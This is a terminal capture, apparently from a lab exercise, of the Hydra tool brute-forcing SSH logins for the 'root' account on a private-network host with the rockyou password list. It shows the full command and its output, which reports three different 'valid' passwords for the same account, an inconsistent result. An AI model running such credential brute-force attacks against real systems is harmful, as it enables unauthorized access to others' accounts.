 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.2.142:2222 -
t 4 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-27 00:47:
15
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14
344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.2.142:2222/
[ATTEMPT] target 192.168.2.142 - login "root" - pass "123456" - 1 of 14344399 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.2.142 - login "root" - pass "12345" - 2 of 14344399 [ch
ild 1] (0/0)
[ATTEMPT] target 192.168.2.142 - login "root" - pass "123456789" - 3 of 14344399
 [child 2] (0/0)
[ATTEMPT] target 192.168.2.142 - login "root" - pass "password" - 4 of 14344399
[child 3] (0/0)
[2222][ssh] host: 192.168.2.142   login: root   password: 12345
[2222][ssh] host: 192.168.2.142   login: root   password: password
[2222][ssh] host: 192.168.2.142   login: root   password: 123456789
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-27 00:47:
20

┌──(kali㉿kali)-[~]
└─$